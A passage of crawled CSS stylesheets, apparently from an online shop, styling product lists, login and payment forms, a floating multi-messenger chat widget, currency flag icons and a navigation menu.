            display: inline-block;
            zoom: 1;
            *display: inline;
        }

        .gwc_pic label {
            height: 92px;
            display: block;
            position: absolute;
            z-index: 22;
        }

    .emails {
        clear: both;
    }

        .emails li {
            font: bold 12px/22px Arial, Helvetica, sans-serif;
            background: url(../images/pro_img_10.jpg) no-repeat left center;
            padding-left: 10px;
            color: Red;
        }

    /*detail product lists*/
    .pro_img {
        width: 152px;
        float: left;
        margin-left: 20px;
        margin-bottom: 20px;
    }

        .pro_img dl {
            text-align: center;
        }

        .pro_img dt {
        }

            .pro_img dt img {
                border: 1px solid #979797;
            }

        .pro_img dd {
        }

    /*detail page*/
    .xx_2 {
        width: 100%;
        margin-top: 11px;
    }

        .xx_2 dl {
        }

            .xx_2 dl dt {
                width: 100%;
                height: 30px;
                border: 1px solid #d5d5d5;
                background: #eaeaea;
            }

                .xx_2 dl dt a {
                    font: 16px/30px Arial;
                    margin-left: 10px;
                    color: #565656;
                }

            .xx_2 dl dd {
                font: 12px/24px Arial;
                color: #281515;
                margin: 10px;
            }

    /*score list*/
    .rate-data {
        border: 1px solid #ccc;
        border-collapse: collapse;
        width: 100%;
    }

        .rate-data th, .rate-data td {
            border: 1px solid #ccc;
            padding: 5px 10px;
        }

    /* Login CSS Document */
    form.form_model {
        max-width: 312px;
    }

    #login_submit {
        margin-top: 0;
    }

    .login_tt,
    .regist_tt {
        margin: 0;
        padding: 24px 0;
        font-size: 28px;
        font-weight: bold;
        text-transform: uppercase;
    }

    input {
        background: #fff !important;
        border-color: #e1e1e1 !important;
    }

    .login_wrap {
        background-color: #f7f7f7;
        padding: 2px 0;
    }

    .form-group {
        margin: 10px 0 24px 0;
    }

    .login_btn,
    .reg_btn {
        width: 100%;
        padding: 13px 15px;
    }

    .btn.btn-lg {
        padding: 10px 30px;
        font-size: 16px;
        line-height: 1.3333333;
        margin-bottom: 5px;
    }

    .login_btn {
        background-color: #111 !important;
        border-color: #111 !important;
    }

    .order_nav {
    }

        .order_nav .radio {
            margin-right: 3px;
            padding: 10px 15px;
            border: 1px solid #ddd;
            float: left;
            margin-top: 0px;
        }

            .order_nav .radio input {
                width: 30%;
                height: 30%
            }
    /*支付页面*/
    .items li {
        position: relative;
        float: left;
        margin: 0 5px 8px 0;
        padding: 1px;
        line-height: 20px;
        vertical-align: middle;
    }

        .items li a {
            display: block;
            padding: 6px;
            color: #666;
            min-width: 10px;
            width: auto !important;
            text-align: center;
            text-decoration: none;
            border: 1px solid #eee;
            cursor: pointer;
            white-space: nowrap;
            text-overflow: ellipsis;
            vertical-align: middle;
        }

            .items li a span {
                display: inline-block;
                padding: 5px 9px;
                font-style: normal;
                line-height: 20px;
            }

            .items li a img {
                width: 138px;
                height: 42px;
                vertical-align: middle;
            }

            .items li a.selected {
                margin: -1px;
                color: #333;
                border: 2px solid #f40;
                color: #f40;
            }

    .payment_class {
        /*background: url("../../images/VisaMasterLogo.jpg")!important;*/
        border: 1px solid #9F9F9F !important;
        background-color: #EFEFEF !important;
        border-radius: 3px 3px !important;
        line-height: 30px;
        color: #000;
        font-weight: bold;
        /*
	width: 158px;
	height: 76px;
     */
    }

    .palpayment {
        width: 138px;
        height: 42px;
        -webkit-writing-mode: horizontal-tb !important;
        text-rendering: auto;
        color: initial;
        letter-spacing: normal;
        word-spacing: normal;
        text-transform: none;
        text-indent: 0px;
        text-shadow: none;
        display: inline-block;
        text-align: start;
        -webkit-appearance: textfield;
        background-color: white;
        -webkit-rtl-ordering: logical;
        border: 0px;
        background: #DDDDDD !important;
        text-align: center;
    }

    .palpaylist {
        margin-top: 10px;
    }

    .orderlists {
        clear: both;
        background: #ffffff;
        width: auto;
        margin-top: 10px;
        padding: 6px;
        height: auto;
        border-top: 1px #cccccc solid;
    }

        .orderlists .oprator {
            width: auto;
        }

            .orderlists .oprator a {
                padding: 3px;
                width: auto;
                margin-left: 6px;
                color: #ffffff;
                background: #111;
            }

    /*Seller Guarantee*/
    .tab_guarantees {
        width: auto !important;
        padding-left: 3px;
        padding-right: 3px;
    }
    /*comment css*/
    .comment_css {
        border-bottom: 1px #cccccc solid;
        padding: 6px;
    }

    .products_classh2 {
        width: 130px;
        height: 26px;
        line-height: 26px;
        text-align: center;
        background-color: black;
        color: white;
    }

    .flabel {
        font-size: 15px;
        background-color: white;
    }

    .ftelcss {
        line-height: 46px;
    }

    /*float windows ---1*/
    .chatfloat0 {
        position: fixed;
        right: 0;
        width: 92px;
        top: 150px;
        z-index: 1000;
    }

    #float_window {
        width: 72px;
        padding: 1px;
        border-radius: 5px;
        padding-top: 12px;
    }

    #inner_window {
        width: 72px;
        border-radius: 5px 5px 0 0;
        padding-top: 4px;
        min-height: 90px;
        background: #fff;
    }

    #demo_window {
        width: 43px;
        margin: 0 auto;
    }

        #demo_window a {
            display: block;
            width: 43px;
            height: 43px;
        }

            #demo_window a.QQ {
                background: url("/images/ico/chat_0.png") no-repeat center 0;
            }

            #demo_window a.Skype {
                background: url("/images/ico/chat_0.png") no-repeat center -96px;
            }

            #demo_window a.Email {
                background: url("/images/ico/chat_0.png") no-repeat center -144px;
            }

            #demo_window a.trademanager {
                background: url("/images/ico/chat_0.png") no-repeat center -48px;
            }

            #demo_window a.WeChat {
                position: relative;
                background: url("/images/ico/chat_0.png") center -192px no-repeat;
            }

                #demo_window a.WeChat .relimg {
                    position: absolute;
                    left: -128px;
                    top: -30px;
                    width: 100px;
                    height: 100px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WeChat:hover .relimg {
                    display: block;
                }

                #demo_window a.WeChat .relimg img {
                    max-width: 100%;
                    max-height: 100%;
                }

            #demo_window a.WhatsApp {
                position: relative;
                background: url("/images/ico/chat_0.png") center -240px no-repeat;
            }

                #demo_window a.WhatsApp .relimg {
                    position: absolute;
                    color: #333;
                    left: -128px;
                    top: 7px;
                    width: 100px;
                    line-height: 20px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WhatsApp:hover .relimg {
                    display: block;
                }

        #demo_window div {
            background: #fff;
        }

    #go_top {
        display: block;
        height: 24px;
        line-height: 24px;
        color: #fff;
        text-align: center;
        font-size: 14px;
    }

        #go_top:hover {
            text-decoration: none;
        }

    .chathide {
        right: -115px;
    }

    .chattrans {
        -webkit-transition: right .3s;
        transition: right .3s;
    }

    #chat_float_btn {
        text-align: center;
        height: 70px;
        width: 35px;
        border-radius: 35px 0 0 35px;
        position: fixed;
        top: 160px;
        right: 0;
        z-index: 1001;
        background: url("/assets/ico/chat_float_btn.png") no-repeat 12px center;
        cursor: pointer;
    }

    #chat_window .chat_box a.chat_item {
        text-indent: 100px;
        overflow: hidden;
        white-space: nowrap;
    }


    #chat_window {
        position: fixed;
        right: 50px;
        bottom: 100px;
        z-index: 10000;
    }

        #chat_window .chat_box {
        }

            #chat_window .chat_box .box {
                display: none;
            }

            #chat_window .chat_box.pc_limit:hover .box, #chat_window .chat_box.cur .box {
                display: block;
            }

            #chat_window .chat_box .chat_item {
                display: block;
                position: relative;
                width: 50px;
                height: 50px;
                border-radius: 100%;
                background: url("/assets/ico/icon_chat.png") no-repeat 0 0;
                margin-bottom: 6px;
            }

            #chat_window .chat_box a.chat_item {
                text-indent: 100px;
                overflow: hidden;
                white-space: nowrap;
            }

            #chat_window .chat_box .chat_qq {
                background-color: #4cafe9;
            }

            #chat_window .chat_box .chat_skype {
                background-color: #5996ff;
                background-position: 0 -50px;
            }

            #chat_window .chat_box .chat_email {
                background-color: #f5b246;
                background-position: 0 -100px;
            }

            #chat_window .chat_box .chat_trademanager {
                background-color: #33bbf9;
                background-position: 0 -150px;
            }

            #chat_window .chat_box .chat_wechat {
                background-color: #59c682;
                background-position: 0 -200px;
            }

            #chat_window .chat_box .chat_whatsapp {
                background-color: #55d5bb;
                background-position: 0 -250px;
            }

            #chat_window .chat_box .abs {
                display: none;
                position: absolute;
                bottom: 0;
                right: 0px;
                margin-right: 50px;
                padding-right: 15px;
            }

            #chat_window .chat_box .more_box {
                position: relative;
                padding: 10px 0px;
                border: 1px solid #e8e8e8;
                background: #fff;
                border-radius: 5px;
            }

                #chat_window .chat_box .more_box:before {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -8px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #e8e8e8;
                    border-style: solid;
                }

                #chat_window .chat_box .more_box:after {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -6.5px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #fff;
                    border-style: solid;
                }

        #chat_window .chat_item:hover .abs {
            display: block;
        }

        #chat_window .chat_box .more_box a {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
        }

            #chat_window .chat_box .more_box a:hover {
                background-color: #effaf7;
                text-decoration: none;
            }

        #chat_window .chat_box .more_box .item {
            width: auto;
            margin: 0;
            border: 0;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: absolute;
            top: 0;
            left: -105px;
            padding-right: 5px;
            width: 100px;
            height: 100px;
            text-align: right;
            margin-bottom: 5px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 2px;
                border: 1px solid #effaf7;
                border-radius: 2px;
                background: #fff;
            }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: block;
        }

        #chat_window .chat_box .chat_box_menu {
        }

            #chat_window .chat_box .chat_box_menu a {
                width: 50px;
                height: 50px;
                display: block;
                border-radius: 100%;
                margin-bottom: 6px;
                background: #07bb8a url("/assets/ico/icon_chat_menu.png") no-repeat 0 0;
            }

            #chat_window .chat_box .chat_box_menu #go_top {
                visibility: hidden;
                opacity: 0;
            }

                #chat_window .chat_box .chat_box_menu #go_top.show {
                    visibility: visible;
                    opacity: 1;
                }

            #chat_window .chat_box .chat_box_menu .more {
            }
            /*#chat_window .chat_box.pc_limit:hover .chat_box_menu .more,#chat_window .chat_box.cur .chat_box_menu .more{display: none;}*/
            #chat_window .chat_box .chat_box_menu .more {
                display: none;
            }

                #chat_window .chat_box .chat_box_menu .more.default_show {
                    display: block;
                }

        #chat_window .chat_box:hover .chat_box_menu .more.default_show {
            display: none;
        }

        #chat_window .chat_box .chat_box_menu .top {
            background-position: 0 -50px;
            background-color: #b0b0b0;
        }

        #chat_window .chat_box .box .chat_close {
            display: none;
        }

@media screen and (max-width: 768px) {

    #chat_window .chat_box .chat_box_menu .more {
        display: block;
    }
    #chat_window .chat_box:hover .chat_box_menu .more.default_show {
        display: block;
    }
}
/*mobile*/
@media only screen and (max-width: 991px) {
    #chat_window {
    }

        #chat_window .chat_box .box {
            display: block;
            visibility: hidden;
            opacity: 0;
            overflow: hidden;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            margin: auto;
            background: #fff;
            width: 85%;
            max-height: 250px;
            height: 80%;
            z-index: 10001;
            box-shadow: 0 0 4px rgba(0,0,0,.5);
            border-radius: 10px; /*box-sizing: border-box;overflow-y: scroll;padding: 5px 15px;*/
        }

            #chat_window .chat_box .box.show {
                visibility: visible;
                opacity: 1;
            }

        #chat_window .chat_box .abs {
            display: block;
            position: unset;
            padding-right: 0;
        }

        #chat_window .chat_box .box .box_area {
            position: absolute;
            left: 0;
            width: 100%;
            height: 90%;
            padding: 0 15px;
            box-sizing: border-box;
            overflow: hidden;
            overflow-y: scroll;
        }

        #chat_window .chat_box .box .chat_close {
            display: block;
            position: absolute;
            right: 0;
            bottom: 0;
            width: 100%;
            height: 30px;
            background: url("/assets/ico/icon_close.png") no-repeat center/22px;
        }

        #chat_window .chat_box .chat_item {
            background: none;
            width: auto;
            height: auto;
            margin-bottom: 0;
        }

        #chat_window .chat_box a.chat_item {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
            text-indent: 0;
        }

        #chat_window .chat_box a.chat_wechat,
        #chat_window .chat_box a.chat_trademanager,
        /* #chat_window .chat_box .chat_wechat.chat_item,*/
        #chat_window .chat_box .chat_trademanager.chat_item {
            display: none;
        }

        #chat_window .chat_box .more_box {
            border: none;
            padding: 0;
        }

            #chat_window .chat_box .more_box a,
            #chat_window .chat_box a.chat_item {
                padding: 0;
                padding-left: 25px;
                margin: 6px 0;
                background: no-repeat left center / 20px auto;
                border-radius: 0;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

                #chat_window .chat_box .more_box a:hover {
                    background-color: #fff;
                }

        #chat_window .chat_box .chat_email .more_box a,
        #chat_window .chat_box a.chat_email {
            background-image: url("/assets/ico/chat_email.png");
        }

        #chat_window .chat_box .chat_whatsapp .more_box a,
        #chat_window .chat_box a.chat_whatsapp {
            background-image: url("/assets/ico/chat_whatsapp.png");
        }

        #chat_window .chat_box .chat_wechat .more_box a {
            background-image: url("/assets/ico/chat_wechat.png");
            overflow: unset;
            background-position: left top 5px;
            height: auto;
            min-height: 30px;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: unset;
            text-align: center;
            margin: 0.5rem auto 0px;
            width: auto;
            height: auto;
            max-width: 100px;
            padding-right: 0px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 0px;
                max-height: unset;
            }

        #chat_window .chat_box .more_box:before,
        #chat_window .chat_box .more_box:after {
            display: none;
        }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: none;
        }
}




--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/additive.css
body_size: 2037
content:
/* CSS Document */
.web_header_a .web_header_a_3 ul li .state_icon { display: block; margin: 0 auto; }
.state_icon { display: inline-block; width: 21px; height: 13px; margin-right: 5px; background-image: url(../images/country.jpg); background-repeat: no-repeat; vertical-align: middle; margin-top: -3px; }
.pc_currencies > ul.dropdown-menu,.currencies > ul.dropdown-menu,#currencies > ul.dropdown-menu{ max-height:70vh; overflow:auto;}
.state_icon.USD{ background-position:0px 0px;}
.state_icon.KRW{ background-position:-21px 0px;}
.state_icon.VND{ background-position:0px -13px;}
.state_icon.BOB{ background-position:-21px -13px;}
.state_icon.MOP{ background-position:0px -26px;}
.state_icon.BDT{ background-position:-21px -26px;}
.state_icon.MDL{ background-position:0px -39px;}
.state_icon.VEF{ background-position:-21px -39px;}
.state_icon.GEL{ background-position:0px -52px;}
.state_icon.ISK{ background-position:-21px -52px;}
.state_icon.BYR{ background-position:0px -65px;}
.state_icon.THB{ background-position:-21px -65px;}
.state_icon.TND{ background-position:0px -78px;}
.state_icon.JMD{ background-position:-21px -78px;}
.state_icon.DKK{ background-position:0px -91px;}
.state_icon.SRD{ background-position:-21px -91px;}
.state_icon.BWP{ background-position:0px -104px;}
.state_icon.NOK{ background-position:-21px -104px;}
.state_icon.MUR{ background-position:0px -117px;}
.state_icon.AZN{ background-position:-21px -117px;}
.state_icon.INR{ background-position:0px -130px;}
.state_icon.MGA{ background-position:-21px -130px;}
.state_icon.CAD{ background-position:0px -143px;}
.state_icon.LBP{ background-position:-21px -143px;}
.state_icon.IDR{ background-position:0px -156px;}
.state_icon.IEP{ background-position:-21px -156px;}
.state_icon.AUD{ background-position:0px -169px;}
.state_icon.MMK{ background-position:-21px -169px;}
.state_icon.LYD{ background-position:0px -182px;}
.state_icon.ZAR{ background-position:-21px -182px;}
.state_icon.IQD{ background-position:0px -195px;}
.state_icon.TJS{ background-position:-21px -195px;}
.state_icon.CUP{ background-position:0px -208px;}
.state_icon.UGX{ background-position:-21px -208px;}
.state_icon.NGN{ background-position:0px -221px;}
.state_icon.PGK{ background-position:-21px -221px;}
.state_icon.TOP{ background-position:0px -234px;}
.state_icon.TMT{ background-position:-21px -234px;}
.state_icon.KES{ background-position:0px -247px;}
.state_icon.CRC{ background-position:-21px -247px;}
.state_icon.MZN{ background-position:0px -260px;}
.state_icon.SYP{ background-position:-21px -260px;}
.state_icon.ANG{ background-position:0px -273px;}
.state_icon.BRL{ background-position:-21px -273px;}
.state_icon.BSD{ background-position:0px -286px;}
.state_icon.NIO{ background-position:-21px -286px;}
.state_icon.GNF{ background-position:0px -299px;}
.state_icon.BMD{ background-position:-21px -299px;}
.state_icon.SLL{ background-position:0px -312px;}
.state_icon.MKD{ background-position:-21px -312px;}
.state_icon.BIF{ background-position:0px -325px;}
.state_icon.LAK{ background-position:-21px -325px;}
.state_icon.BHD{ background-position:0px -338px;}
.state_icon.BGN{ background-position:-21px -338px;}
.state_icon.SGD{ background-position:0px -351px;}
.state_icon.CNY{ background-position:-21px -351px;}
.state_icon.EUR{ background-position:0px -364px;}
.state_icon.TTD{ background-position:-21px -364px;}
.state_icon.SCR{ background-position:0px -377px;}
.state_icon.BBD{ background-position:-21px -377px;}
.state_icon.SBD{ background-position:0px -390px;}
.state_icon.MAD{ background-position:-21px -390px;}
.state_icon.GTQ{ background-position:0px -403px;}
.state_icon.MWK{ background-position:-21px -403px;}
.state_icon.PKR{ background-position:0px -416px;}
.state_icon.PEN{ background-position:-21px -416px;}
.state_icon.AED{ background-position:0px -429px;}
.state_icon.LVL{ background-position:-21px -429px;}
.state_icon.UAH{ background-position:0px -442px;}
.state_icon.FRF{ background-position:-21px -442px;}
.state_icon.LRD{ background-position:0px -455px;}
.state_icon.LSL{ background-position:-21px -455px;}
.state_icon.SEK{ background-position:0px -468px;}
.state_icon.RON{ background-position:-21px -468px;}
.state_icon.COP{ background-position:0px -481px;}
.state_icon.CDF{ background-position:-21px -481px;}
.state_icon.TZS{ background-position:0px -494px;}
.state_icon.NPR{ background-position:-21px -494px;}
.state_icon.SOS{ background-position:0px -507px;}
.state_icon.DZD{ background-position:-21px -507px;}
.state_icon.FKP{ background-position:0px -520px;}
.state_icon.LKR{ background-position:-21px -520px;}
.state_icon.JPY{ background-position:0px -533px;}
.state_icon.CHF{ background-position:-21px -533px;}
.state_icon.KYD{ background-position:0px -546px;}
.state_icon.CLP{ background-position:-21px -546px;}
.state_icon.IRR{ background-position:0px -559px;}
.state_icon.AFN{ background-position:-21px -559px;}
.state_icon.DJF{ background-position:0px -572px;}
.state_icon.SVC{ background-position:-21px -572px;}
.state_icon.PLN{ background-position:0px -585px;}
.state_icon.PYG{ background-position:-21px -585px;}
.state_icon.ETB{ background-position:0px -598px;}
.state_icon.ILS{ background-position:-21px -598px;}
.state_icon.TWD{ background-position:0px -611px;}
.state_icon.KPW{ background-position:-21px -611px;}
.state_icon.GIP{ background-position:0px -624px;}
.state_icon.BND{ background-position:-21px -624px;}
.state_icon.HNL{ background-position:0px -637px;}
.state_icon.CZK{ background-position:-21px -637px;}
.state_icon.HUF{ background-position:0px -650px;}
.state_icon.BZD{ background-position:-21px -650px;}
.state_icon.DEM{ background-position:0px -663px;}
.state_icon.JOD{ background-position:-21px -663px;}
.state_icon.RWF{ background-position:0px -676px;}
.state_icon.LTL{ background-position:-21px -676px;}
.state_icon.RUB{ background-position:0px -689px;}
.state_icon.RSD{ background-position:-21px -689px;}
.state_icon.NAD{ background-position:0px -702px;}
.state_icon.PAB{ background-position:-21px -702px;}
.state_icon.DOP{ background-position:0px -715px;}
.state_icon.ALL{ background-position:-21px -715px;}
.state_icon.HTG{ background-position:0px -728px;}
.state_icon.AMD{ background-position:-21px -728px;}
.state_icon.KMF{ background-position:0px -741px;}
.state_icon.MRO{ background-position:-21px -741px;}
.state_icon.HRK{ background-position:0px -754px;}
.state_icon.KHR{ background-position:-21px -754px;}
.state_icon.PHP{ background-position:0px -767px;}
.state_icon.CYP{ background-position:-21px -767px;}
.state_icon.KWD{ background-position:0px -780px;}
.state_icon.SDG{ background-position:-21px -780px;}
.state_icon.KZT{ background-position:0px -793px;}
.state_icon.TRY{ background-position:-21px -793px;}
.state_icon.FJD{ background-position:0px -806px;}
.state_icon.NZD{ background-position:-21px -806px;}
.state_icon.BAM{ background-position:0px -819px;}
.state_icon.VUV{ background-position:-21px -819px;}
.state_icon.MVR{ background-position:0px -832px;}
.state_icon.AOA{ background-position:-21px -832px;}
.state_icon.EGP{ background-position:0px -845px;}
.state_icon.QAR{ background-position:-21px -845px;}
.state_icon.OMR{ background-position:0px -858px;}
.state_icon.CVE{ background-position:-21px -858px;}
.state_icon.KGS{ background-position:0px -871px;}
.state_icon.MXN{ background-position:-21px -871px;}
.state_icon.MYR{ background-position:0px -884px;}
.state_icon.GYD{ background-position:-21px -884px;}
.state_icon.SZL{ background-position:0px -897px;}
.state_icon.YER{ background-position:-21px -897px;}
.state_icon.SAR{ background-position:0px -910px;}
.state_icon.UYU{ background-position:-21px -910px;}
.state_icon.GBP{ background-position:0px -923px;}
.state_icon.UZS{ background-position:-21px -923px;}
.state_icon.GMD{ background-position:0px -936px;}
.state_icon.MNT{ background-position:-21px -936px;}
.state_icon.HKD{ background-position:0px -949px;}
.state_icon.ARS{ background-position:-21px -949px;}
.state_icon.ECS{ background-position:0px -962px;}
.products_prompt_model { position: absolute !important; font-family: "Trebuchet MS"; top: 5px; right: 5px; width: 50px; height: 50px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; text-align: center; font-size: 16px; padding: 8px 0 0 0; line-height: 21px; color: #fff; z-index: 1; font-weight: 700; background: url(../images/rose_circle.png) center center no-repeat; }
.products_prompt_model.no { background-image: url(../images/sale_no.png); font-size: 0 !important; }
.products_prompt_model span { font-size: 11px; display: block; font-weight: 400; margin-top: -5px; }
.categry_list .col-xs-6:nth-child(2n+1) { clear: both; }
@media (min-width:992px) {
.categry_list .col-xs-6.col-md-3:nth-child(2n+1), .categry_list .col-xs-6.col-md-4:nth-child(2n+1) { clear: none; }
.categry_list .col-xs-6.col-md-3:nth-child(4n+1), .categry_list .col-xs-6.col-md-4:nth-child(3n+1), .product_window_model .categry_list .col-xs-6.col-md-4:nth-child(4n+1) { clear: both !important; }
.product_window_model .categry_list .col-xs-6.col-md-4 { width: 25%; clear: none !important; }
}
.animation_tab { position: relative; padding: 30px 0; }
.animation_tab .nav_guide { position: absolute; bottom: 50%; font-size: 0; border-left: 4px solid #ccc; border-bottom: 4px solid #ccc; width: 25px; height: 25px; transform: rotate(45deg); cursor: pointer; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.animation_tab .prev { position: absolute; right: 100%; }
.animation_tab .next { left: 100%; transform: rotate(-135deg); }
.animation_tab .hd { text-align: center; margin: 15px auto; display: none; }
.animation_tab .hd li { cursor: pointer; }
.animation_tab .hd .on { background-color: #000; color: #fff; }
.animation_tab .bd { position: relative; overflow: hidden; margin: 0; padding: 0; }
.animation_tab .bd > ul { margin: 0; display: block !important; float: left; max-width: 100%; }
.animation_tab .prev:hover, .animation_tab .next:hover { border-color: #000; }
.product_window_model .product_window_title { font-size: 28px; text-align: center; margin: 0 0 15px; }
.product_window_model .products_img{ position:relative; padding-bottom:100%; font-size:0; background: url(../images/loading1.gif) center center no-repeat; height:auto !important;}
.product_window_model .products_img a img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
@media (min-width:768px) {
.product_window_model { margin: 0 15px; }
}
.list_pic li{ margin:5px 0 5px 5px; border:1px solid #e5e5e5; padding:2px !important; min-height:inherit !important;}
.list_pic li a{ display:block; padding-bottom:100%; position:relative; width:35px; cursor:pointer;}
.list_pic li a img{ position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%; height:auto; width:auto;}
.moxie-shim-html5{ height:40px !important; width:40px !important;}
.files_full .moxie-shim-html5{ display:none !important; z-index:1 !important;}
.mbx_list .breadcrumb > li:last-child{ width:auto; overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.navFixedTop{ position:fixed !important;}
.bttrlazyloading-loaded { background-image: none !important;}

.position-sticky{ position: -webkit-sticky; position: sticky;}
.standardTableModel{ position:relative;}
.standardTableModel table{ border-bottom:1px solid #ddd;}
.standardTableModel td:last-child[rowspan] { border-left:1px solid #ddd;}
.standardTableModel [data-type="content"]{ min-width:130px;}
.checkout-moneyModel .label-default {float:left;margin-bottom:5px;}
  @media (max-width: 486px){
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{ padding-left:0px; padding-right:0px;}
  .cart_td_qty {max-width:100px;}
  .cart_td_qty .cart_num {max-width:80px;}
}
a.linkedin {
	background-color:  rgb(0, 119, 181);
}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/sina-nav.css
body_size: 3151
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 1.2
 * Author: shaonsina
 */
.search-box {
  padding: 8px 0;
  display: none;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f6f6f6;
}
.search-box input.form-control {
  border: 0;
  box-shadow: 0px 0px 0px;
  color: #222;
  background-color: transparent;
}
.search-box .search-input {
  float: left;
  width: calc( 100% - 108px );
}
.search-box .search-addon {
  padding: 12px 20px;
  float: left;
  color: #222;
  background-color: transparent;
}
.search-box .search-addon.close-search {
  cursor: pointer;
}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0px;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  line-height:1;
  transition: color, background 0.3s ease-in-out;
  background: #fff;
  border: 1px solid #eee;
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  font-family: "Montserrat", sans-serif;
   text-decoration: none;
  whit
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  max-width: 210px;
  padding: 0;
  margin: 0 20px 0 0;
  float: left;
  text-decoration: none;
}
.sina-nav .sina-brand > img {
  display: block;
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #F96467;
  font-size: 30px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}
.sina-nav .sina-menu > li > a {
  padding: 20px 15px;
  max-width: 160px;
  color: #222;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}
.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
